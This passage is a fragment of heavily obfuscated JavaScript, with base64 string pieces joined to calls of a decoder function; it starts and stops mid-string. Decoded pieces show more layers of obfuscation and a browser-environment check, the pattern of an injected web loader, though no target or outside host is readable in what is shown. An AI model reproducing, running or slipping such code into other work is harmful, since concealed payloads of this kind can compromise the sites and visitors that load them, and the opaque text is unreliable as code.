QiUnKStJKDB4MjNkLCdCdzY5JykrSSgwe'+'DQzNiwnSUY4aicpK0koMHgzMDcsJylUQi'+'UnKStJKDB4')+('NDdhLCdUZzM0JykrSSgweDM4NCwnbU4kd'+_0x6735138A(0x178)+_0x6735138A(0x212)+'pK0koMHgzMDAsJ1RnMzQnKStJKDB4MmNk'+'LCdCdzY5JykrSSgweDQ4OSwnN0VFRCcpK'+_0x6735138A(0x1c5)+'dZXm9XJykrSSgweDIzNiwnMXVaZCcpK0k'+_0x6735138A(0x282)+'c3VnJykrSSgweDIxZSwnOXRodScpK0koM'+'HgxZjEsJypzdWcnKStJKDB4MmNlLCdZXm'+'9XJykrSSgweDE2NSwnMio4ZicpK0koMHg'+'yZjEsJ2lCXmgnKStJKDB4MmU4LCd5QHck'+'JykrSSgweDRhMywnM0xITCcpK0koMHgxM'+'zYsJ2F1OE4nKStJKDB4MjYwLCd0cXZpJy'+_0x6735138A(0x19b)+_0x6735138A(0x1f5)+'SSgweDE2YywnYVpbSicpK0koMHgzYmUsJ'+'0pjdCQnKStJKDB4MzU5LCdpQl5oJykrSS'+'gweDE0YywnWV5vVycpK0koMHgxNGYsJ3l'+_0x6735138A(0x227)+'eDNmYywnYXU4TicpK0koMHgzMTAsJzAya'+'3MnKStJKDB4MjRjLCd5QHckJykrKEkoMH'+'gyYjgsJ3RxdmknKStJKDB4MTVjLCcmU0U'+'5JykrSSgweDMwYywnamdmWCcpK0koMHgy'+'ZTMsJ1p3NWknKStJKDB4MmIwLCcyKjhmJ'+'ykrSSgweDJlMiwnMU1KeScpK0koMHgzMW'+'QsJ2pkbUwnKStJKDB4NDZiLCcpVEIlJyk'+'rSSgweDQ4MCwnb0whNCcpK0koMHgzZmIs'+_0x6735138A(0x1da)+'SgweGYyLCdqS1I0JykrSSgweDIyNSwnIV'+_0x6735138A(0x254))+('MHgxNzcsJ0pjdCQnKStJKDB4MzRlLCcmU'+'0U5JykrSSgweDQ4MywnMDJrcycpK0koMH'+'gxZTksJ0lGOGonKStJKDB4ZmYsJ3Rxdmk'+'nKStJKDB4MWE2LCduc1RYJykrSSgweDI3'+'ZSwnOXRodScpK0koMHgxZmIsJ0pjdCQnK'+'StJKDB4M2FkLCdKY3QkJykrSSgweDMyMS'+'wnQENXQCcpK0koMHgxODMsJ25SNEcnKSt'+'JKDB4MTc4LCdCdzY5JykrSSgweDQ5Yiwn'+'QE9jNicpK0koMHgyOTQsJ0d5IzknKStJK'+'DB4MWE4LCcyKjhmJykrSSgweDIzMiwnUi'+_0x6735138A(0x275)+'4NGI5LCdMaiYlJykrSSgweDNmOCwnMU1K'+'eScpK0koMHg0NjcsJ1leb1cnKStJKDB4Z'+_0x6735138A(0x1bc)+'krSSgweDMzOCwnMXVaZCcpK0koMHgyYzk'+_0x6735138A(0x2a8)+'SSgweDE3ZiwndHF2aScpK0koMHg0Y2MsJ'+'25zVFgnKStJKDB4MzZiLCdqZG1MJykrSS'+'gweDJhZCwnaktSNCcpK0koMHgxNzUsJ01'+'uKVsnKStJKDB4MmMxLCchUWUkJykrSSgw'+'eDNkZSwnN0VFRCcpK0koMHg0MTEsJyFRZ'+'SQnKStJKDB4MmRjLCc3RUVEJykrSSgweD'+_0x6735138A(0x236)+_0x6735138A(0x244)+_0x6735138A(0x249)+_0x6735138A(0x1a4)+_0x6735138A(0x1f9)+'JKDB4MTFiLCd5QHckJykrSSgweDNjNywn'+'dHF2aScpK0koMHgzOTEsJ2pnZlgnKStJK'+'DB4MzdjLCdBZ15rJykrSSgweDE4NiwnYV'+'pbSicpK0ko')+('MHgyNGEsJ01uKVsnKStJKDB4M2E3LCcqc'+'3VnJykrSSgweDJkNywnR3kjOScpK0koMH'+_0x6735138A(0x16a)+'oJykrSSgweDM0OSwnZjlmOScpK0koMHg0'+'YTQsJyRkdzInKStJKDB4MjMzLCdqZG1MJ'+_0x6735138A(0x290)+'MsJypzdWcnKStJKDB4MTkzLCdvTCE0Jyk'+'rSSgweDJmYSwnelpwVycpK0koMHgxOGEs'+_0x6735138A(0x1a9)+_0x6735138A(0x162)+'5SNEcnKStJKDB4M2RhLCc3XiNPJykrSSg'+'weDJlNiwneUB3JCcpK0koMHgzNjMsJ29M'+'ITQnKStJKDB4MzM2LCcwMmtzJykrSSgwe'+'DE2MCwnKFlZTCcpK0koMHgzZjksJ0NoZn'+_0x6735138A(0x242)+_0x6735138A(0x218)+'KStJKDB4MzZjLCduZ1BEJykrSSgweDFkY'+'SwnM0xITCcpK0koMHgyYmIsJzAya3MnKS'+_0x6735138A(0x1db)+'ndVdvZycpK0koMHg0MzIsJ0FnXmsnKStJ'+_0x6735138A(0x22b)+'3kjOScpK0koMHgyYTgsJ0xqJiUnKStJKD'+'B4MmEwLCduc1RYJykrSSgweDNiNywnYVp'+'bSicpK0koMHg0NGQsJ0xqJiUnKStJKDB4'+_0x6735138A(0x1ec)+'CcpK0koMHgxYzMsJ2pLUjQnKStJKDB4M2'+'I1LCchUWUkJykrSSgweDNlMSwnR3kjOSc'+'pK0koMHhmMywnKVRCJScpK0koMHgzYzAs'+_0x6735138A(0x1e1)+'SgweDRiNywnbnNUWCcpK0koMHg0ODYsJz'+'Aya3MnKStJ')+('KDB4MTM1LCdNbilbJykrSSgweDM0MywnW'+_0x6735138A(0x1ed)+_0x6735138A(0x23c)+_0x6735138A(0x267)+'MmU5LCchUWUkJykrSSgweDEyYSwnWnc1a'+'ScpK0koMHgyNWIsJzAya3MnKStJKDB4MT'+'Q5LCcoWFZOJykrSSgweDFlNCwnSmN0JCc'+'pK0koMHgyNTgsJyRkdzInKStJKDB4NDc4'+'LCdhdThOJykrSSgweDM0NSwnbnNUWCcpK'+'0koMHg0ODUsJyhZWUwnKStJKDB4MjJmLC'+'dNbilbJykrSSgweDQyZSwnKFlZTCcpK0k'+'oMHgxYzUsJzdeI08nKStJKDB4MTU3LCcq'+'c3VnJykrSSgweDQwOCwnJGR3MicpK0koM'+'HgxMTYsJ0lGOGonKStJKDB4MmRmLCdQJF'+'g3JykrSSgweDFkMywnKFhWTicpK0koMHg'+'yYmUsJ2lCXmgnKStJKDB4MThlLCc3RUVE'+'JykrSSgweDFkYywnQnc2OScpK0koMHg0M'+'TUsJ01uKVsnKStJKDB4MmU0LCczTEhMJy'+_0x6735138A(0x2a7)+'sJ0xqJiUnKStJKDB4M2Q0LCckZHcyJykr'+'SSgweDMxYSwnQENXQCcpK0koMHg0NjgsJ'+'yFRZSQnKStJKDB4MjUxLCc1KDdZJykrSS'+'gweDExMiwnKVRCJScpK0koMHgyMTQsJ29'+'MITQnKStJKDB4MWYzLCdJRjhqJykrSSgw'+'eGZjLCdhWltKJykrSSgweDQ4ZCwnQWdea'+'ycpK0koMHg0MmQsJ0J3NjknKStJKDB4Mz'+'k4LCd1V29nJykrSSgweDJjNiwnN14jTyc'+'pK0koMHgyZDQsJ0xzWVgnKStJKDB4MTcx'+'LCdvTCE0JykrSSgweDNjYiwnelpwVycpK'+'0koMHgyNjQsJyZTRTknKStJKDB4Mjc0LC'+_0x6735138A(0x232))+(_0x6735138A(0x25d)+'1leb1cnKStJKDB4NGJjLCdAT2M2JykrSS'+'gweDI5YywnbU4kdycpK0koMHgxMzEsJ25'+_0x6735138A(0x156)+'eDQwMSwnOXRodScpK0koMHgxNzIsJ0dMN'+'G8nKStJKDB4MjA0LCdZXm9XJykrSSgweD'+'M2YSwnamdmWCcpK0koMHg0MzcsJzUoN1k'+'nKStJKDB4MjY3LCdMc1lYJykrSSgweDMw'+_0x6735138A(0x1b7)+'StJKDB4MzFiLCdqZG1MJykrSSgweDNjMi'+'wnMU1KeScpK0koMHgyMDEsJ0xqJiUnKSt'+'JKDB4MjA4LCcyKjhmJykrSSgweDQyYiwn'+_0x6735138A(0x1dd)+_0x6735138A(0x21c)+'c2OScpK0koMHgzNjcsJzNMSEwnKStJKDB'+'4MzMwLCdqZG1MJykrSSgweDIyYiwneUB3'+'JCcpK0koMHg0NTksJ2pkbUwnKStJKDB4M'+'mNhLCdJRjhqJykrSSgweDI0NCwnQ2hmdC'+'cpK0koMHgzMjYsJ0dMNG8nKStJKDB4M2Q'+'2LCckZHcyJykrSSgweDM3MCwnbnNUWCcp'+_0x6735138A(0x22c)+'CdUZzM0JykrSSgweDE1MSwnUCRYNycpK0'+'koMHgzMjQsJzdFRUQnKStJKDB4MTBiLCd'+'AT2M2JykrSSgweDM3YiwnUCRYNycpK0ko'+'MHg0OTYsJ29MITQnKStJKDB4NDEzLCdDa'+_0x6735138A(0x174)+_0x6735138A(0x225)+'lJykrSSgweDQ4OCwnUCRYNycpK0koMHgz'+'ZmQsJ29MITQnKStJKDB4MjQ3LCdKY3QkJ'+'ykrJ3FdJyksZVtJKDB4MzgxLCdpQl5oJy'+_0x6735138A(0x1be))+(_0x6735138A(0x20d)+'SgweDRiZCwnOXRodScpXT1mdW5jdGlvbi'+_0x6735138A(0x1c9)+'yZWMsJyhYVk4nKV09ZnVuY3Rpb24ocyx1'+'KXtyZXR1cm4gcyt1O30sZVtJKDB4MzBlL'+'Cd0cXZpJyldPWZ1bmN0aW9uKHMsdSl7cm'+'V0dXJuIHMrdTt9LGVbSSgweDRiNiwnTGo'+'mJScpXT1JKDB4Mzg1LCdqS1I0JykrJ3Mv'+'JyxlW0koMHgzNGIsJ1p3NWknKV09SSgwe'+_0x6735138A(0x251)+_0x6735138A(0x154)+_0x6735138A(0x1f7)+_0x6735138A(0x261)+'SwnbmdQRCcpK0koMHgzZGYsJ29MITQnKS'+'tJKDB4M2M5LCd1V29nJykrSSgweDE1Yiw'+_0x6735138A(0x284)+_0x6735138A(0x1d2)+'0xITCcpK0koMHgxNzYsJ1ImbkMnKStJKD'+_0x6735138A(0x1ac)+_0x6735138A(0x15a)+'MjVmLCd0cXZpJykrSSgweDMzZiwnIVFlJ'+'CcpK0koMHgzNDQsJ0BDV0AnKStJKDB4MW'+'Y4LCdMaiYlJykrSSgweDFhYSwnUCRYNyc'+_0x6735138A(0x1d4)+'LCc3RUVEJykrSSgweDNkMywnYXU4TicpK'+'0koMHgxNzQsJ0pjdCQnKStJKDB4NDljLC'+_0x6735138A(0x2a0)+'oMHgzMDksJyhZWUwnKStJKDB4MTEwLCd5'+'QHckJykrSSgweDIxYiwnMDJrcycpK0koM'+'Hg0OGMsJypzdWcnKStJKDB4M2M0LCcoWF'+'ZOJykrSSgw')+(_0x6735138A(0x172)+'msnKStJKDB4MmE3LCc3RUVEJykrSSgweD'+'JmZCwnREMzKCcpK0koMHgxMTcsJ1ImbkM'+'nKStJKDB4ZmQsJ2pLUjQnKStJKDB4MWQ2'+'LCdpQl5oJykrSSgweDJmOSwnUiZuQycpK'+_0x6735138A(0x293)+'dHeSM5JykrSSgweDI1NiwnYVpbSicpK0k'+'oMHgyODcsJ0NoZnQnKStJKDB4MzE1LCdH'+'eSM5JykrSSgweDNiMiwnQnc2OScpK0koM'+'HgzODYsJ2pLUjQnKStJKDB4MTZkLCdZXm'+_0x6735138A(0x1c7)+'lZCwnbmdQRCcpK0koMHg0YzgsJ1AkWDcn'+'KStJKDB4NGMxLCdMc1lYJykrSSgweDFkO'+'CwnN14jTycpK0koMHgxZmYsJ0RDMygnKS'+'tJKDB4MzE0LCckZHcyJykrSSgweDQ0OSw'+'nN0VFRCcpK0koMHgzNjUsJ1p3NWknKStJ'+_0x6735138A(0x271)+'XRodScpK0koMHgzNDIsJ25zVFgnKStJKD'+_0x6735138A(0x297)+_0x6735138A(0x24d)+'M2IxLCdvTCE0JykrSSgweDQ5OCwnbnNUW'+_0x6735138A(0x238)+'FlLCdHTDRvJykrSSgweDQyOCwnblI0Ryc'+'pK0koMHgxZjQsJyhZWUwnKStJKDB4M2Q4'+'LCdhdThOJykrSSgweDRiMiwnR0w0bycpK'+'0koMHg0MzQsJzNMSEwnKStJKDB4M2E2LC'+'dEQzMoJykrSSgweDM1ZiwnamdmWCcpK0k'+'oMHgzNWUsJ3RxdmknKStJKDB4MjhjLCco'+'WFZOJykrSSgweDM3YSwnSUY4aicpK0koM'+'HgyYjMsJ2lCXmgnKStJKDB4MWRlLCc5dG'+'h1JykrSSgw')+('eDFlMSwnN14jTycpK0koMHgzMmEsJ2lCX'+'mgnKStJKDB4MmYwLCdhdThOJykrSSgweD'+'IzZiwnR0w0bycpK0koMHgzOGEsJ1leb1c'+'nKStJKDB4NDFlLCd6WnBXJykrSSgweDI2'+'MiwnNSg3WScpK0koMHgyNWQsJzdFRUQnK'+'StJKDB4MWNmLCdMaiYlJykrSSgweDI1NS'+_0x6735138A(0x274)+'JKDB4MTI5LCcxdVpkJykrSSgweDI2MSwn'+'KFlZTCcpK0koMHgxNDMsJzIqOGYnKStJK'+'DB4NGM3LCdQJFg3JykrSSgweDJmNCwnYV'+_0x6735138A(0x247)+'4MzYyLCdBZ15rJykrSSgweDE5NywnQE9j'+'NicpK0koMHgxOTYsJ1p3NWknKStJKDB4M'+'WYyLCdhdThOJykrSSgweDM3ZCwnMio4Zi'+'cpK0koMHgxOGYsJ25nUEQnKStJKDB4NDB'+'kLCc3RUVEJykrSSgweDEwYSwnYVpbSicp'+'K0koMHgyZjgsJzUoN1knKStJKDB4Mzc1L'+_0x6735138A(0x2ae)+'koMHgzMjcsJzdFRUQnKStJKDB4NDI1LCd'+'1V29nJykrSSgweDM0YSwnMXVaZCcpK0ko'+'MHgxNDcsJ0xqJiUnKStJKDB4MTg1LCduc'+'1RYJykrSSgweDQxOCwnR0w0bycpK0koMH'+'gzYTUsJ2lCXmgnKStJKDB4MTJjLCcxdVp'+_0x6735138A(0x191)+_0x6735138A(0x155)+'ykrSSgweDI5NywnKVRCJScpK0koMHgyNG'+'UsJ2pnZlgnKStJKDB4MjY2LCc5dGh1Jyk'+'rSSgweDM4YywnWV5vVycpK0koMHgyODMs'+'JzFNSnknKStJKDB4NDA5LCc1KDdZJykrS'+'SgweDQ4YiwnaUJeaCcpK0koMHg0YWUsJ0'+'J3NjknKStJ')+('KDB4MTM5LCdNbilbJykrSSgweDNkYywna'+'ktSNCcpK0koMHgzNDcsJ0pjdCQnKStJKD'+_0x6735138A(0x2a2)+'jNicpK0koMHg0YWYsJ0pjdCQnKStJKDB4'+'MjQxLCdSJm5DJykrSSgweDQwMiwnbnNUW'+'CcpK0koMHgzYTksJ2pLUjQnKStJKDB4Mm'+_0x6735138A(0x1f6)+'pK0koMHgyZGEsJ0dMNG8nKStJKDB4MjJj'+'LCdJRjhqJykrSSgweDI2YiwnN14jTycpK'+'0koMHgzNzIsJ0xqJiUnKStJKDB4MjVjLC'+'dKY3QkJykrSSgweDRhNSwnZjlmOScpK0k'+'oMHgyYzgsJylUQiUnKStJKDB4ZmUsJ2lC'+'XmgnKStJKDB4MTU0LCdBZ15rJykrSSgwe'+'DI3OSwnUiZuQycpK0koMHg0OWQsJ2F1OE'+'4nKStJKDB4MTExLCdZXm9XJykrSSgweDF'+'jNiwnKFhWTicpK0koMHgxMTMsJzIqOGYn'+'KStJKDB4M2M1LCd0cXZpJykrSSgweDFhZ'+'SwnZjlmOScpK0koMHg0NmEsJ2pkbUwnKS'+'tJKDB4NDFiLCdNbilbJykrSSgweDNjNiw'+'nbU4kdycpK0koMHg0YmIsJ3lAdyQnKStJ'+'KDB4NDYzLCcmU0U5JykrSSgweDQ5ZiwnY'+'XU4TicpK0koMHgzMTcsJ2F1OE4nKStJKD'+'B4MWNhLCdqZ2ZYJykrSSgweDQ0NiwnMU1'+'KeScpK0koMHg0YzYsJ0NoZnQnKStJKDB4'+'MWUzLCd5QHckJykrSSgweDEzMiwnQWdea'+'ycpK0koMHgzOWUsJ2pkbUwnKStJKDB4MT'+'Y2LCd6WnBXJykrSSgweDE1NSwnYVpbSic'+'pK0koMHgzMzEsJ0lGOGonKStJKDB4MjVh'+_0x6735138A(0x26e)+'0koMHg0YzIsJzAya3MnKStJKDB4ZjUsJ0'+'xqJiUnKStJ')+('KDB4MjgxLCcpVEIlJykrSSgweDEwOSwnb'+_0x6735138A(0x1f1)+_0x6735138A(0x1cd)+_0x6735138A(0x1fe)+_0x6735138A(0x1e2)+'icpK0koMHgzZjYsJ1RnMzQnKStJKDB4ND'+'I3LCcmU0U5JykrSSgweDMwZiwnKnN1Zyc'+'pK0koMHgxZTUsJ0dMNG8nKStJKDB4M2Ew'+'LCdvTCE0JykrSSgweDEzOCwnKnN1ZycpK'+'0koMHgzYjgsJyhYVk4nKStJKDB4MWNjLC'+'dDaGZ0JykrSSgweDJhNCwnamRtTCcpK0k'+'oMHgxY2UsJ01uKVsnKStJKDB4MzNhLCdu'+_0x6735138A(0x25b)+'HgyZmUsJ2pkbUwnKStJKDB4M2RiLCd1V2'+_0x6735138A(0x230)+'0OTcsJ3RxdmknKStJKDB4MjcxLCdmOWY5'+_0x6735138A(0x26b)+_0x6735138A(0x202)+'cpK0koMHg0NWMsJyZTRTknKStJKDB4M2E'+'xLCcwMmtzJykrSSgweDFiMCwnUCRYNycp'+'K0koMHgxZWQsJ3RxdmknKStJKDB4MmQ5L'+'CdZXm9XJykrSSgweDI3NywnMXVaZCcpK0'+_0x6735138A(0x253)+'pQl5oJykrSSgweDFlNywndHF2aScpK0ko'+'MHgxODgsJzl0aHUnKStJKDB4NDkwLCdKY'+'3QkJykrSSgweDIzYiwnbmdQRCcpK0koMH'+_0x6735138A(0x231)+_0x6735138A(0x269)+_0x6735138A(0x245)+'ykrSSgweDJhYSwnQWdeaycpK0koMHgzNz'+'csJ0BPYzYn')+('KStJKDB4NGE3LCc1KDdZJykrSSgweDE5Z'+_0x6735138A(0x296)+_0x6735138A(0x23b)+_0x6735138A(0x29a)+'KDB4MzA4LCdJRjhqJykrSSgweDFjOCwnR'+'3kjOScpK0koMHgyNjUsJ2pLUjQnKStJKD'+'B4MjlmLCcqc3VnJykrSSgweDFkOSwnKFl'+'ZTCcpK0koMHgxYTIsJ2lCXmgnKStJKDB4'+'MTRkLCcpVEIlJykrSSgweDI5ZCwnamRtT'+'CcpK0koMHgyNDAsJ0RDMygnKStJKDB4ND'+'VhLCdtTiR3JykrSSgweDI0MywnbU4kdyc'+'pK0koMHgxOGMsJ0FnXmsnKStJKDB4NGM0'+'LCdtTiR3JykrSSgweDM1NywnMU1KeScpK'+'0koMHg0NjQsJ1leb1cnKStJKDB4MWU4LC'+'duZ1BEJykrSSgweDIwYywnamRtTCcpK0k'+'oMHgxYWQsJ1ImbkMnKStJKDB4MTBjLCda'+'dzVpJykrSSgweDQ1YiwnblI0RycpK0koM'+'HgzNGMsJ0J3NjknKStJKDB4MWM3LCdBZ1'+_0x6735138A(0x272)+'xOWUsJypzdWcnKStJKDB4MjBhLCcoWFZO'+'JykrSSgweDI0OSwnaktSNCcpK0koMHgxM'+'jQsJ1ImbkMnKStJKDB4NDI0LCdEQzMoJy'+'krSSgweDFjNCwnQE9jNicpK0koMHgxODA'+_0x6735138A(0x1ad)+'SSgweDE1ZSwnOXRodScpK0koMHg0NGMsJ'+_0x6735138A(0x16f)+_0x6735138A(0x22f)+_0x6735138A(0x1de)+'eDM4NywnUCRYNycpK0koMHgyMzgsJ2pnZ'+'lgnKStJKDB4MzgwLCcpVEIlJykrSSgweD'+'JjNSwnREMz')+('KCcpK0koMHgzYjYsJ1ImbkMnKStJKDB4M'+_0x6735138A(0x19e)+_0x6735138A(0x2b0)+'yLCcqc3VnJykrSSgweDEyZiwnMDJrcycp'+_0x6735138A(0x188)+'CdNbilbJykrSSgweGY4LCduc1RYJykrSS'+'gweDFiZSwnMDJrcycpK0koMHg0NmQsJzd'+'eI08nKStJKDB4MmE1LCdKY3QkJykrSSgw'+'eDI3YSwnb0whNCcpK0koMHgyNGQsJ0lGO'+_0x6735138A(0x29c)+'MyZSwnN14jTycpK0koMHgyYzQsJzAya3M'+_0x6735138A(0x163)+'NSwnblI0RycpK0koMHgxYjcsJyhZWUwnK'+'StJKDB4Mzg5LCdZXm9XJykrSSgweDM5OS'+'wnUiZuQycpK0koMHgxODQsJ0J3NjknKSt'+'JKDB4MTBmLCdadzVpJykrSSgweDMzYiwn'+'bnNUWCcpK0koMHgyYTksJ0BPYzYnKStJK'+'DB4MTdjLCdvTCE0JykrSSgweDM1MCwnMD'+'JrcycpK0koMHgxZDQsJ0d5IzknKStJKDB'+'4MWE5LCdSJm5DJykrSSgweDQ1ZCwnN0VF'+'RCcpK0koMHgyYjcsJ0J3NjknKStJKDB4M'+'WVmLCcxdVpkJykrSSgweDEyMCwnelpwVy'+'cpK0koMHgyMDIsJ0dMNG8nKStJKDB4M2Z'+'mLCdhdThOJykrSSgweDI0OCwnWV5vVycp'+'K0koMHgyNzUsJ25zVFgnKStJKDB4MzQxL'+'CcoWVlMJykrSSgweDNiNCwnJlNFOScpK0'+_0x6735138A(0x2af)+'6WnBXJykrSSgweDNhZSwnWV5vVycpK0ko'+'MHgzNzEsJ0RDMygnKStJKDB4MjMwLCdCd'+_0x6735138A(0x18c)+_0x6735138A(0x2b8))+('dmknKStJKDB4MmUwLCdMaiYlJykrSSgwe'+'DMxNiwnaUJeaCcpK0koMHg0OGUsJzFNSn'+'knKStJKDB4MTg3LCcoWFZOJykrSSgweGY'+'3LCdqS1I0JykrSSgweDEwMCwnJlNFOScp'+_0x6735138A(0x206)+'CdAQ1dAJykrSSgweDE2YiwneUB3JCcpK0'+'koMHg0Y2IsJ1p3NWknKStJKDB4MTJlLCc'+_0x6735138A(0x15b)+'MHg0MWYsJ25SNEcnKStJKDB4NDFjLCchU'+'WUkJykrSSgweDIwMCwnKnN1ZycpK0koMH'+'gyMDksJzF1WmQnKStJKDB4MmJmLCcqc3V'+_0x6735138A(0x1d0)+'YjMsJ25nUEQnKStJKDB4NDc5LCczTEhMJ'+'ykrSSgweDE5MCwnYVpbSicpK0koMHg0Mm'+'YsJ2FaW0onKStJKDB4MzQwLCcoWFZOJyk'+'rSSgweDE1MiwnREMzKCcpK0koMHgzNjgs'+'J25zVFgnKStJKDB4NDQzLCd1V29nJykrS'+_0x6735138A(0x198)+_0x6735138A(0x2b7)+'4MmQzLCdCdzY5JykrSSgweDJkMiwnWnc1'+_0x6735138A(0x2b5)+'zgzLCdMc1lYJykrSSgweDJjNywnQnc2OS'+_0x6735138A(0x1af)+'kLCc3XiNPJykrSSgweDFkZiwnJlNFOScp'+_0x6735138A(0x1a5)+'CcxdVpkJykrSSgweDM3ZSwnbnNUWCcpK0'+'koMHgxNDgsJyhZWUwnKStJKDB4MWNiLCd'+'qZG1MJykrSSgweDMxMSwnJGR3MicpK0ko'+_0x6735138A(0x2b9)+'zVpJykrSSgweDNkMiwnNSg3WScpK0koMH'+_0x6735138A(0x26f))+(_0x6735138A(0x210)+'DJhNiwnJlNFOScpK0koMHgyOGUsJ1RnMz'+'QnKStJKDB4MjUyLCczTEhMJykrSSgweDJ'+'hMywnR3kjOScpK0koMHgzZjEsJ1RnMzQn'+'KStJKDB4MTdlLCdmOWY5JykrSSgweDJiO'+'SwnSmN0JCcpK0koMHgxYzAsJ2pLUjQnKS'+'tJKDB4NGEwLCdKY3QkJykrSSgweDE0NCw'+'nKnN1ZycpK0koMHgxYmQsJ2F1OE4nKStJ'+'KDB4MzgyLCd5QHckJykrSSgweDM1Yywnb'+'mdQRCcpK0koMHgxYmIsJzl0aHUnKStJKD'+'B4NDE2LCcyKjhmJykrSSgweDI5Niwnelp'+'wVycpK0koMHg0YmYsJzF1WmQnKStJKDB4'+'M2VkLCdUZzM0JykrSSgweDJkZCwnYVpbS'+'icpK0koMHgzZjMsJ1ImbkMnKStJKDB4MW'+'FiLCd6WnBXJykrSSgweDMwMywnQ2hmdCc'+'pK0koMHgyYTIsJ0pjdCQnKStJKDB4M2Nh'+'LCcxTUp5JykrSSgweDEwOCwnelpwVycpK'+'0koMHg0YTksJ0xzWVgnKStJKDB4MmFmLC'+'dhdThOJykrSSgweDNlZSwnNSg3WScpK0k'+'oMHg0NjEsJ0RDMygnKStJKDB4MzE4LCdh'+_0x6735138A(0x28a)+'Hg0NGIsJypzdWcnKStJKDB4MjZhLCd0cX'+_0x6735138A(0x167)+'xYjksJzIqOGYnKStJKDB4NDM5LCdqS1I0'+'JykrSSgweDE1OCwnREMzKCcpKSxlW0koM'+_0x6735138A(0x183)+'kjOScpK0koMHg0MGYsJ0dMNG8nKSsnbmc'+'nLGVbSSgweDE4YiwnMXVaZCcpXT1mdW5j'+'dGlvbihzLHUsdix3LHgseSx6LEEsQixDL'+'EQpe3JldHVybiBzKHUsdix3LHgseSx6LE'+'EsQixDLEQp')+(_0x6735138A(0x1f4)+_0x6735138A(0x16d)+_0x6735138A(0x278)+_0x6735138A(0x266)+_0x6735138A(0x179)+_0x6735138A(0x1bf)+'Ysdyx4KXtyZXR1cm4gcyh1LHYsdyx4KTt'+'9LGVbSSgweDEwMSwnbU4kdycpXT1JKDB4'+'NDQ4LCd6WnBXJykrSSgweDQyYywnIVFlJ'+'CcpK0koMHgyNTAsJ0BPYzYnKSsnXScsZV'+_0x6735138A(0x2bc)+_0x6735138A(0x257)+'SSgweDE0NSwnbmdQRCcpK0koMHgxZWEsJ'+'yFRZSQnKSxlW0koMHg0YzAsJyZTRTknKV'+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyh'+'1KTt9LGVbSSgweDQ0YSwnQWdeaycpXT1J'+'KDB4MmYzLCcqc3VnJykrSSgweDNkMSwnN'+_0x6735138A(0x287)+'B4MzBhLCd6WnBXJykrJ10nLGVbSSgweDI'+'1OSwndVdvZycpXT1JKDB4M2FhLCdhWltK'+_0x6735138A(0x23d)+'jIsJ3lAdyQnKStJKDB4M2I5LCdpQl5oJy'+'krSSgweDEyNiwnWV5vVycpLGVbSSgweDQ'+'1MiwnM0xITCcpXT1mdW5jdGlvbihzLHUs'+'dix3LHgseSx6LEEsQixDLEQpe3JldHVyb'+_0x6735138A(0x1d1)+_0x6735138A(0x258)+'0aW9uKHMsdSx2KXtyZXR1cm4gcyh1LHYp'+'O307dmFyIGY9ZSxoPWZ1bmN0aW9uKCl7d'+_0x6735138A(0x182)+'4odSx2KXt2')+('YXIgdz1zP2Z1bmN0aW9uKCl7dmFyIEo9X'+'zB4NDQ5MzAyM2Y7aWYodil7dmFyIHg9dl'+'tKKDB4MmVkLCdHeSM5JyldKHUsYXJndW1'+'lbnRzKTtyZXR1cm4gdj1udWxsLHg7fX06'+'ZnVuY3Rpb24oKXt9O3JldHVybiBzPSFbX'+_0x6735138A(0x1d5)+'t2YXIgSz1JLHY9e307dltLKDB4MWRiLCc'+'pVEIlJyldPWZbSygweDM1MSwnbnNUWCcp'+'XSx2W0soMHgzY2MsJ0NoZnQnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgTD1LO3JldHVybi'+'BmW0woMHgyODUsJzFNSnknKV0oeixBKTt'+'9LHZbSygweDNmNSwnNSg3WScpXT1mW0so'+'MHg0YWIsJyhZWUwnKV0sdltLKDB4M2MzL'+_0x6735138A(0x1b5)+'FyIE09SztyZXR1cm4gZltNKDB4MjM5LCd'+_0x6735138A(0x1ea)+'J3RxdmknKV09ZltLKDB4MjllLCcoWFZOJ'+_0x6735138A(0x171)+'5jdGlvbih6LEEpe3ZhciBOPUs7cmV0dXJ'+'uIGZbTigweDQwYiwnN14jTycpXSh6LEEp'+'O30sdltLKDB4MWMxLCd0cXZpJyldPWZbS'+'ygweDEwZSwnOXRodScpXSx2W0soMHgyZT'+'EsJ0lGOGonKV09ZnVuY3Rpb24oeSl7dmF'+_0x6735138A(0x23e)+_0x6735138A(0x1f2)+_0x6735138A(0x18e)+_0x6735138A(0x2ab)+'rJ2gnXSx1KSYmZnVuY3Rpb24oeSx6KXt2'+'YXIgUD1LLEE9ZltQKDB4NDIyLCc3RUVEJ'+'yldKGgsdGhpcyxmdW5jdGlvbigpe3Zhci'+'BRPVAsQz17')+('fTtDW1EoMHgyMzcsJ0d5IzknKV09d1tRK'+'DB4MzA2LCdNbilbJyldO3ZhciBEPUMsRT'+'13W1EoMHgxYjEsJ25nUEQnKV0odHlwZW9'+_0x6735138A(0x209)+'KV0pP3dpbmRvdzp3W1EoMHgxYTcsJ0BDV'+_0x6735138A(0x29f)+'B4MjY4LCdCdzY5JyldKSYmd1tRKDB4MTU'+_0x6735138A(0x181)+'LHdbUSgweDMwNSwnSUY4aicpXSkmJndbU'+'SgweDQ3MiwnTHNZWCcpXSh0eXBlb2YgZ2'+_0x6735138A(0x265)+_0x6735138A(0x15d)+_0x6735138A(0x1b9)+'SwnMXVaZCcpKSsncCddKERbUigweDEyNy'+'wnQnc2OScpXSk7cmV0dXJuIUdbUigweDJ'+'mYiwnMio4ZicpXShBKTt9O3JldHVybiB3'+'W1EoMHg0NTcsJzdFRUQnKV0oRik7fSk7Z'+'ltQKDB4MjBlLCdqZG1MJyldKEEpO2Zvci'+'h2YXIgQj0weDI7ZltQKDB4MTE4LCdqZ2Z'+'YJyldKEIseltQKDB4MTFmLCdhWltKJykr'+'J2gnXSk7QisrKWlmKGZbUCgweDEzYSwnK'+'FlZTCcpXSh5W1AoMHg0YWMsJ0FnXmsnKS'+'tQKDB4ZWUsJ0J3NjknKV0oeltCXVsweDB'+'dKSx6W0JdWzB4MV0pKXJldHVybjtyZXR1'+'cm4gMHgxO30oeCxhcmd1bWVudHMpKXJld'+'HVybiBzW3hdO31mdW5jdGlvbiBrKHMpe3'+'ZhciBTPUksdT1uZXcgUmVnRXhwKGZbUyg'+'weDFmYSwnblI0RycpXSwnZycpLHY9ZltT'+'KDB4MzJmLCckZHcyJyldW1MoMHgzOGQsJ'+'0FnXmsnKSsnY2UnXSh1LCcnKSx1PWZbUy'+'gweDFlYiwn')+(_0x6735138A(0x1a0)+'0BPYzYnKV0oJz0nLDB4NClbUygweDIw